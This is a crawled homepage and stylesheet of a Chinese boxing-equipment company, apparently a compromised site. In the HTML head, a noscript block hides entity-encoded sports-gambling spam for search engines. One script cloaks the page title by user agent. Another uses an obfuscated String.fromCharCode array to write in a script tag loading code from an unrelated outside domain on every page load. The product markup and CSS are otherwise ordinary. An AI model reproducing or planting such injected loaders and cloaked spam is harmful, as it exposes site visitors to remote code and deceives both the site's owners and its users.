

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://csksport.com/?case/149.html
body_size: 5551
content:
<!DOCTYPE HTML>
<html>
<head>
<meta name="keywords" content="">
<meta name="description" content="">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<noscript>
    <title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
    <meta name="keywords" content="&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#20113;&#24320;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20837;&#21475;"/>
    <meta name="description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/>
    <meta property="og:locale" content="zh_cn"/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;"/>
    <meta property="og:keywords" content="&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#20113;&#24320;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20837;&#21475;"/>
    <meta property="og:description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#10;&#9117;&#9115;&#10035;&#65039;&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/>
    <meta property="og:site_name" content="&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;" />
</noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="中成王体育"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="/statics/site/css/bootstrap.css" rel='stylesheet' type='text/css' />
<link href="/statics/site/css/style.css" rel='stylesheet' type='text/css' />
<link href="/statics/site/css/animate.min.css" rel='stylesheet' type='text/css' />
<!--[if lt IE 9]>
	<link href="/statics/site/css/ie8.css" rel='stylesheet' type='text/css' />
	<![endif]-->
<script src="/statics/site/js/jquery.min.js"></script>
<script src="/statics/site/js/bootstrap.min.js"></script>
<script src="/statics/site/js/layui/layui.js"></script>
</head>
<body data-spy="scroll" data-target="#myScrollspy" data-offset="20">
<!-- start-header --> 
<header  id="top"></header>
<div id="" class="header">
  <div class="top-header">
    <div class="container">
      <div class="logo "><a href="/"><img src="/static/upload/image/20230516/1684190182210070.png" title="中成王体育" /></a></div>
      <!-- start-top-nav -->
      <nav class="top-nav">
        <ul class="">
          <li><a href="/" class="scroll">首页</a><span>|</span></li>
          
           <li> <a href="/?pages_32/" class="scroll">品牌</a> <span>|</span>
           
           <div class="sons">  <a href="/?pages_33/"><span>品牌历史</span></a>  <a href="/?pages_34/"><span>品牌文化</span></a>  <a href="/?pages_40/"><span>匠心制造</span></a>  </div>
           
           </li>
           
           <li> <a href="/?products/" class="scroll">格斗装备</a> <span>|</span>
           
           <div class="sons">  <a href="/?lm1/"><span>拳套</span></a>  <a href="/?lm2/"><span>沙袋</span></a>  <a href="/?lm3/"><span>靶具</span></a>  <a href="/?lm4/"><span>服装</span></a>  <a href="/?list_41/"><span>附件</span></a>  <a href="/?list_42/"><span>护具</span></a>  </div>
           
           </li>
           
           <li> <a href="/?list_27/" class="scroll">场馆设施</a> <span>|</span>
           
           <div class="sons">  <a href="/?list_28/"><span>拳台</span></a>  <a href="/?list_29/"><span>八角笼</span></a>  <a href="/?list_30/"><span>综合训练架</span></a>  <a href="/?list_37/"><span>便携式滑轨</span></a>  <a href="/?list_38/"><span>核心力量训练</span></a>  <a href="/?list_39/"><span>沙袋架</span></a>  </div>
           
           </li>
           
           <li> <a href="/?service/" class="scroll">一站式服务商</a> <span>|</span>
           
           </li>
           
           <li> <a href="/?pages_35/" class="scroll">城市合伙人</a> <span>|</span>
           
           </li>
           
           <li> <a href="/?case/" class="scroll">合作案例</a> <span>|</span>
           
           </li>
           
           <li> <a href="/?contact/" class="scroll">联系方式</a> <span>|</span>
           
           </li>
           
           <li><a class="ms-3 "  href="https://zhongchengwang.tmall.com/" ><span style="color:white;background-color:rgb(232, 0, 18);padding: 5px;border-radius:3px">立即购买</span></a></li>
          <!--<li class="visible-lg"> <a href="" class="scroll"><img src="/statics/site/images/icon_search.png" ></a>
            <div class="search_wrap">
              <input type="text" placeholder="请输入搜索内容">
            </div>
          </li>-->
          <div class="clearfix"></div>
        </ul>
        <a href="javascript:void(0);" id="pull"><img src="/statics/site/images/nav-icon.png" title="menu" /></a> </nav>
      <div class="clearfix"> </div>
    </div>
  </div>
</div>
 
<!-- //End-header -->
<div id="myScrollspy"> 
  <!-- banner -->
  
  <div class="banner section0 text-center" id="banner"> <img class="bannerimg" src="/static/upload/image/20230512/1683862518146289.jpg" ></div>
     
  <!-- banner --> 
  
  <div class="container" >

  <!-- about -->
  <div id="about" class="about section3"  data-scroll-reveal="enter bottom and move 10px over 0.2s">
    <img src="/static/upload/image/20230511/1683812719326881.jpg">
  </div>
  <!-- about --> 
  <!-- 社会责任 -->
  <div class="socity section4"   id="socity">
    <div class="col-md-12 column ">
      <div class="col-md-12 column soc_texcon "> 
        <!--<img src="/statics/site/images/sa.png" >-->
        <p class="t2" data-scroll-reveal="enter bottom and move 20px over 0.5s">首款采用AIR-GRIP自然空握和FUL-PACK全裹裁剪</p>
        <p class="t2" data-scroll-reveal="enter bottom and move 50px over 0.6s">双重技术的拳击手套</p>
        <p class="t2"  style="font-size: 26px;" data-scroll-reveal="enter bottom and move 100px over 0.7s"><strong>无需担心手部安全问题</strong></p>
        <p class="t2" data-scroll-reveal="enter bottom and move 150px over 0.8s">让你专注击打训练，完成技术进阶升级</p>
     </div>
      <div class="clearfix "></div>
    </div>
    <div class="clearfix"></div>
  </div>
  <!-- 社会责任 --> 

  <!-- about2 -->
  <div id="about" class="about section3" data-scroll-reveal="enter bottom and move 10px over 0.2s">
    <img src="/static/upload/image/20230511/1683813540830125.jpg">
  </div>
  <!-- about2 --> 

  <!-- about3 -->
  <div id="about" class="about section3" data-scroll-reveal="enter bottom and move 10px over 0.2s">
    <img src="/static/upload/image/20230511/1683813550586266.jpg">
  </div>
  <!-- about3 --> 
  <!-- 社会责任3 -->
  <div class="socity section4"    id="socity">
    <div class="col-md-12 column ">
      <div class="col-md-12 column soc_texcon "> 
        <!--<img src="/statics/site/images/sa.png" >-->
        <p class="t2"  style="font-size: 26px;" data-scroll-reveal="enter bottom and move 20px over 0.5s"><strong>打靶、沙袋训练、实战</strong></p>
        <p class="t2" style="font-size: 26px;" data-scroll-reveal="enter bottom and move 50px over 0.6s"><strong>轻松胜任</strong></p>
        <p class="t2"  style="font-size: 26px;" data-scroll-reveal="enter bottom and move 100px over 0.7s">我们针对重拳的保护性能进行了提升</p>
        <p class="t2" data-scroll-reveal="enter bottom and move 150px over 0.8s">高性能回弹填充材料和斜插绑搭扣</p>
        <p class="t2" data-scroll-reveal="enter bottom and move 150px over 0.8s"><strong>让你在重击时无需担心拳峰和手腕安全问题</strong></p>       
     </div>
      <div class="clearfix "></div>
    </div>
    <div class="clearfix"></div>
  </div>
  <!-- 社会责任3 --> 

<!-- about4 -->
<div id="about" class="about section3" data-scroll-reveal="enter bottom and move 10px over 0.2s">
  <img src="/static/upload/image/20230511/1683813557760247.jpg">
</div>
<!-- about4 --> 
<!-- about7 -->
<div id="about" class="about section3" data-scroll-reveal="enter bottom and move 10px over 0.2s">
  <img src="/static/upload/image/20230516/1684191064810778.jpg">
</div>
<!-- about7 --> 

</div>
  <!-- 社会责任6 -->
<div class="socity section4 "   id="socity">
  <div class="col-md-12 column ">
    <div class="col-md-12 column soc_texcon "> 
      <!--<img src="/statics/site/images/sa.png" >-->
      <p class="t2 "  style="font-size: 20px;"data-scroll-reveal="enter bottom and move 20px over 0.5s">助力并陪伴更多的中国选手站在世界冠军之列</p>
   </div>
    <div class="clearfix "></div>
  </div>
  <div class="clearfix"></div>
</div>
<!-- 社会责任6 --> 
  <div class="container">


  <!--应用领域-->
  <div class="work section2  " id="work">
    <div id="myTab2Content" class="tab-content">
      
      <div class="tab-pane fade in active services clearfix" id="myTab_menu11">
        <!--- works-grids -->
        <div class="works-grids">
          
          <div class="works-grid col-md-4" data-scroll-reveal="enter left and move 100px over 1s"> <img src="/static/upload/image/20230511/1683813949125881.jpg" title="6" />
          </div>
          
          <div class="works-grid col-md-4" data-scroll-reveal="enter left and move 100px over 1s"> <img src="/static/upload/image/20230511/1683813934154159.jpg" title="5" />
          </div>
          
          <div class="works-grid col-md-4" data-scroll-reveal="enter left and move 100px over 1s"> <img src="/static/upload/image/20230511/1683813917132627.jpg" title="4" />
          </div>
          
          <div class="works-grid col-md-4" data-scroll-reveal="enter left and move 100px over 1s"> <img src="/static/upload/image/20250616/1750064527689018.jpg" title="3" />
          </div>
          
          <div class="works-grid col-md-4" data-scroll-reveal="enter left and move 100px over 1s"> <img src="/static/upload/image/20230511/1683813881613229.jpg" title="2" />
          </div>
          
          <div class="works-grid col-md-4" data-scroll-reveal="enter left and move 100px over 1s"> <img src="/static/upload/image/20230511/1683813867155243.jpg" title="1" />
          </div>
          
          <div class="clearfix"> </div>
        </div>
        <!-- works-grids --> 
      </div>
      
      <div class="tab-pane fade in  services clearfix" id="myTab_menu12">
        <!--- works-grids -->
        <div class="works-grids">
          
          <div class="clearfix"> </div>
        </div>
        <!-- works-grids --> 
      </div>
      
      <div class="tab-pane fade in  services clearfix" id="myTab_menu13">
        <!--- works-grids -->
        <div class="works-grids">
          
          <div class="clearfix"> </div>
        </div>
        <!-- works-grids --> 
      </div>
      
      <div class="tab-pane fade in  services clearfix" id="myTab_menu14">
        <!--- works-grids -->
        <div class="works-grids">
          
          <div class="clearfix"> </div>
        </div>
        <!-- works-grids --> 
      </div>
      
      
    </div>
  </div>
  <!-- 应用领域 --> 
  <!-- 社会责任5 -->
<div class="socity section4 "  id="socity">
  <div class="col-md-12 column ">
    <div class="col-md-12 column soc_texcon  "> 
      <!--<img src="/statics/site/images/sa.png" >-->
      <p class="t2" data-scroll-reveal="enter bottom and move 20px over 0.5s">致力于为运动员在专业领域</p>
      <p class="t2" data-scroll-reveal="enter bottom and move 50px over 0.6s">双提供保护和提升竞技表现</p>
   </div>
    <div class="clearfix "></div>
  </div>
  <div class="clearfix"></div>
</div>
<!-- 社会责任5 --> 

</div>
</div>
<div class="text-center"><a href="#top"><img src="/static/upload/image/20230512/1683859143114010.png"></a><div>
<div class="copy-right section7">
  <div class="container clearfix">
    <div class="col-md-6 column clearfix"> 
  <div class="col-md-3 column text-left" style="border-left: 1px solid #000;">
  <p class=" white text-left">品牌</p>
   <a href="/?pages_33/">品牌历史</a>  <a href="/?pages_34/">品牌文化</a>  <a href="/?pages_40/">匠心制造</a>  </div>
  
  <div class="col-md-3 column text-left" style="border-left: 1px solid #000;">
  <p class=" white text-left">格斗装备</p>
   <a href="/?lm1/">拳套</a>  <a href="/?lm2/">沙袋</a>  <a href="/?lm3/">靶具</a>  <a href="/?lm4/">服装</a>  <a href="/?list_41/">附件</a>  </div>
  
  <div class="col-md-3 column text-left" style="border-left: 1px solid #000;">
  <p class=" white text-left">场馆设施</p>
   <a href="/?list_28/">拳台</a>  <a href="/?list_29/">八角笼</a>  <a href="/?list_30/">综合训练架</a>  <a href="/?list_37/">便携式滑轨</a>  <a href="/?list_38/">核心力量训练</a>  </div>
  
  <div class="col-md-3 column text-left" style="border-left: 1px solid #000;">
  <p class=" white text-left">一站式服务商</p>
   </div>
   </div>
    <div class="col-md-6 join column clearfix">
      <div class="col-md-6 column guanzhu text-left" style="border-left: 1px solid #000;">
        <p class="white" style="padding-left: 10px;">城市合伙人</p>
        <p class="white" style="padding-left: 10px;">&nbsp;</p>
        <p class="white" style="padding-left: 10px;">&nbsp;</p>
        <p class="white" style="padding-left: 10px;">合作案例</p>
      </div>
      <div class="col-md-6 guanzhu column text-left">
        <p class="white white1" style="border-left: 1px solid #000;">联系方式</p>
        <div class="clearfix erweim">
          <div class="col-md-12 column">
            <p ><img alt="" src="/static/upload/image/20230919/1695109748486002.png" /></p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="copy_con">
    <div class="container clearfix">
      <div class="col-md-8 column">
        <p class="banquan">  <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"></a> </p>
      </div>
      <div class="col-md-4 column">
        <p class="text_r"> <a href="/sitemap.xml" target="_blank">XML地图</a></p>
      </div>
    </div>
  </div>
</div>


<script src="/statics/site/js/scrollReveal.js"></script> 
<script src="/statics/site/js/main.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://csksport.com/statics/site/css/style.css
body_size: 8881
content:

html, body {
	font-family: '微软雅黑', sans-serif;
	font-size: 100%;
	background: #FFf;
	overflow-x: hidden;
}
body a {
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
}
img {
	max-width: 100%;
}
/*-----start-header----*/
.header {
	position: fixed;
	z-index: 123456;
	width: 100%;
}
.logo {
	float: left;
}
.logo a {
	color: #303030;
	font-weight: 200;
	text-transform: uppercase;
	margin-top: 0.8em;
	margin-bottom: 0.8em;
}
.logo a:hover {
	text-decoration: none;
}
.logo320 {
	display: none;
}
/*----navbar-nav----*/
.top-header {
	background-color: rgba(255,255,255,0.8);
	border-bottom: 1px solid rgba(137,150,240,0.5);
}
.top-nav ul li a {
	color: #000;
	padding: 0.2em 1.5em;
	font-size: 0.875em;
	font-weight: 400;
	text-align: center;
	text-transform: uppercase;
	position: relative;
	font-weight: 900;
}
.top-nav ul li .sons {
	display: none;
	width: 100%;
	position: absolute;
	left: 0;
	padding-bottom: 12px;
	background: #fff;
	border-bottom-right-radius: 6px;
	border-bottom-left-radius: 6px;
	overflow: hidden;
	padding-top: 6px;
	box-shadow: 0 0 2px #ccc inset;
}
.top-nav ul li .sons a {
	display: block;
	width: 100%;
	margin: 0 auto;
	line-height: 28px;
	border-bottom: 1px solid #f2f2f2;
	padding: 2px 0;
	font-size: 12px;
	font-weight: normal;
}
.top-nav ul li .sons a span {
	width: 96%;
	display: block;
	line-height: 28px;
	border-radius: 4px;
	line-height: 28px;
	color: #999;
	font-size: 12px;
	text-align: center;
	margin: 0 auto;
}
.top-nav ul li .search_wrap {
	display: none;
}
.top-nav ul li .sons a:hover span {
	background: #202d76;
	color: #fff;
}
.about {
    margin:30px 0 0 0 ;
}
.socity{
	margin:30px 0 0 0 ;	  
}
@media (min-width: 992px) and (max-width: 1199px) {
.top-nav ul li a {
	padding: 0.2em 10px;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.top-nav ul li a {
	padding: 0.2em 5px;
}
}
.top-nav ul li span {
	color: #000;
}
.top-nav ul li a:hover {
	color: #8fc320;
}
.logo a {
	display: block;
}
/* top-nav */
.top-nav:before, .top-nav:after {
	content: " ";
	display: table;
}
.top-nav:after {
	clear: both;
}
nav {
	position: relative;
	float: right;
}
nav ul {
	padding: 0;
	float: right;
	margin-top: 1.5em;
	margin-bottom: 0;
}
nav li {
	display: inline;
	float: left;
	position: relative;
}
nav a {
	color: #fff;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	line-height: 57px;
}
nav a:hover {
	text-decoration: none;
	color: #00A2C1;
}
nav a#pull {
	display: none;
}
#homepage {
}
/*Styles for screen 600px and lower*/
@media screen and (max-width: 768px) {
nav {
	height: auto;
	float: none;
}
nav ul {
	width: 100%;
	display: block;
	height: auto;
}
nav li {
	width: 100%;
	position: relative;
	float: none;
}
nav li a {
	border-bottom: 1px solid #eee;
}
nav a {
	text-align: left;
	width: 100%;
}
.top-nav ul li a {
}
.top-nav ul li span {
	display: none;
}
}
/*Styles for screen 515px and lower*/
@media only screen and (max-width : 768px) {
nav {
	border-bottom: 0;
	float: none;
}
nav ul {
	display: none;
	height: auto;
	margin: 0;
	background: #fff;
}
nav a#pull {
	display: block;
	position: relative;
	color: #F26D7D;
	text-align: right;
	position: absolute;
}
nav a#pull img {
	margin-right: 2%;
	line-height: 2.5em;
}
.top-nav ul li a {
	color: #2C3E50;
	line-height: 2.5em;
}
.top-nav ul li a:last-Child {
	display: none;
}
}
/*Smartphone*/
@media only screen and (max-width : 320px) {
nav {
	float: none;
}
nav li {
	display: block;
	float: none;
	width: 100%;
}
nav li a {
	border-bottom: 1px solid #EEE;
}
}
/*---- banner ----*/
.banner {
	position: relative;
	/*background: url(../images/home_bg1.jpg) center bottom no-repeat;*/
	background-size: cover;
	overflow: hidden;
	background-size: cover;
}
.bannerin {
	position: relative;
	background: url(../images/bannerin.jpg) center bottom no-repeat;
	background-size: cover;
	overflow: hidden;
	background-size: cover;
}
.banner-info {
	position: absolute;
	left: 50%;
	top: 25%;
	margin-left: -255px;
}
/*-- //banner ----*/
/*业务支持*/
.service.container {
	padding: 0;
	width: 1200px;
}
.service .myTab_menu {
	background: #f5f5f5;
}
.service .nav-tabs {
	width: 1200px;
	margin: 0 auto;
	border: none;
}
.service .nav-tabs > li {
	width: 25%;
	text-align: center;
}
.service .nav-tabs > li.myTab_menu1 {
	background: url(../images/spec_icon1.png) center 48px no-repeat;
	border-left: 1px solid #e5e5e5;
}
.service .nav-tabs > li.myTab_menu2 {
	background: url(../images/spec_icon2.png) center 48px no-repeat;
	border-left: 1px solid #e5e5e5;
}
.service .nav-tabs > li.myTab_menu3 {
	background: url(../images/spec_icon3.png) center 48px no-repeat;
	border-left: 1px solid #e5e5e5;
}
.service .nav-tabs > li.myTab_menu4 {
	background: url(../images/spec_icon4.png) center 48px no-repeat;
	border-left: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
}
.service .nav-tabs > li a {
	display: block;
	height: 240px;
	width: 100%;
}
.service .nav-tabs > li a p {
	margin-top: 168px;
}
.service .nav-tabs > li a:hover {
	color: #888;
}
.service .nav-tabs > li.active.myTab_menu1 {
	background: #8fc320 url(../images/spec_icon1_hover.png) center 48px no-repeat;
}
.service .nav-tabs > li.active.myTab_menu2 {
	background: #8fc320 url(../images/spec_icon2_hover.png) center 48px no-repeat;
}
.service .nav-tabs > li.active.myTab_menu3 {
	background: #8fc320 url(../images/spec_icon3_hover.png) center 48px no-repeat;
}
.service .nav-tabs > li.active.myTab_menu4 {
	background: #8fc320 url(../images/spec_icon4_hover.png) center 48px no-repeat;
}
.service .nav-tabs > li.active a {
	background: none;
	color: #fff;
	border: none;
}
.service .tab-content {
	padding: 146px 0 130px;
}
.service .tab-content .col-md-6 {
	padding: 0;
}
.service .tab-content .col-md-6 .tab_con_tit {
	display: inline-block;
	color: #333333;
	font-size: 24px;
	font-weight: 700;
	border-top: 3px solid #8fc320;
	border-bottom: 3px solid #8fc320;
	padding: 10px 0;
}
.service .tab-content .col-md-6 .tab_con_tex {
	margin-top: 30px;
	color: #666666;
	line-height: 38px;
	font-size: 12px;
	margin-bottom: 20px;
}
.service .tab-content .col-md-6 a.tab_con_btnm {
	width: 155px;
	height: 47px;
	background: #8fc320;
	border-radius: 4px;
	display: inline-block;
	text-align: center;
	line-height: 47px;
	color: #fff;
}
.service .tab-content .col-md-6 a.tab_con_btnc {
	width: 155px;
	height: 47px;
	background: #fff;
	border-radius: 4px;
	display: inline-block;
	text-align: center;
	line-height: 47px;
	color: #1295f2;
	border: 1px solid #1295f2;
	margin-left: 15px;
}
/*---应用领域---*/

.work .myTab_menu2 {
	background: url(../images/sildmenu_bg.jpg) center top no-repeat;
}
.work .myTab_menu2 .nav-tabs {
	width: 1200px;
	margin: 0 auto;
	border: none;
}
.work .myTab_menu2 .nav-tabs > li {
	width: 25%;
	height: 100px;
}
.work .myTab_menu2 .nav-tabs > li a {
	display: block;
	border: none;
	line-height: 100px;
	font-size: 18px;
	color: #fff;
	padding: 0;
	margin: 0;
	border-radius: 0;
	text-indent: 86px;
}
.work .myTab_menu2 .nav-tabs > li a:after {
	content: '';
	display: inline-block;
	width: 13px;
	height: 7px;
	background: url(../images/icon_down.png) center no-repeat;
	margin-left: 6px;
}
.work .myTab_menu2 .nav-tabs > li.myTab_menu11 a {
	background: url(../images/sildmenu_icon1.png) 55px center no-repeat;
}
.work .myTab_menu2 .nav-tabs > li.myTab_menu12 a {
	background: url(../images/sildmenu_icon2.png) 55px center no-repeat;
}
.work .myTab_menu2 .nav-tabs > li.myTab_menu13 a {
	background: url(../images/sildmenu_icon3.png) 55px center no-repeat;
}
.work .myTab_menu2 .nav-tabs > li.myTab_menu14 a {
	background: url(../images/sildmenu_icon4.png) 55px center no-repeat;
}
.work .myTab_menu2 .nav-tabs > li.active a {
	color: #90c221;
}
.work .myTab_menu2 .nav-tabs > li.active a:after {
	content: '';
	display: inline-block;
	width: 13px;
	height: 7px;
	background: url(../images/icon_down_hover.png) center no-repeat;
	margin-left: 6px;
}
.work .myTab_menu2 .nav-tabs > li.active.myTab_menu11 a {
	background: #fff url(../images/sildmenu_icon1_hover.png) 55px center no-repeat;
}
.work .myTab_menu2 .nav-tabs > li.active.myTab_menu12 a {
	background: #fff url(../images/sildmenu_icon2_hover.png) 55px center no-repeat;
}
.work .myTab_menu2 .nav-tabs > li.active.myTab_menu13 a {
	background: #fff url(../images/sildmenu_icon3_hover.png) 55px center no-repeat;
}
.work .myTab_menu2 .nav-tabs > li.active.myTab_menu14 a {
	background: #fff url(../images/sildmenu_icon4_hover.png) 55px center no-repeat;
}
.work .tab-content .tab_con_tex .tab_con_tex1 {
	color: #333;
	font-size: 28px;
	padding: 1rem 0;
	text-align: center;
	margin: 0;
}
.work .tab-content .tab_con_tex .tab_con_tex2 {
	color: #888;
	font-size: 14px;
	margin: 0 auto 10px;
	line-height: 34px;
	text-align: center;
	width: 60%;
}
.work .tab-content .works-grid {
	overflow: hidden;
}
.works-head h2 {
	color: #02918C;
	font-weight: 900;
	font-size: 3em;
	margin: 0;
	padding: 0;
}
.works-head span {
	width: 162px;
	height: 9px;
	display: inline-block;
	background: url(../images/border-bg.png) no-repeat 0px 0px;
}
.works-head p {
	color: #7E8287;
	font-size: 1.2em;
	font-weight: 300;
	width: 40%;
	line-height: 1.8em;
	margin: 1em auto;
}
/*---- works-grids ----*/
.works-grid {
	padding: 0;
	position: relative;
}
.works-grid img {
	width: 100%;
}
.works-grid div.captions {
	display: none;
}
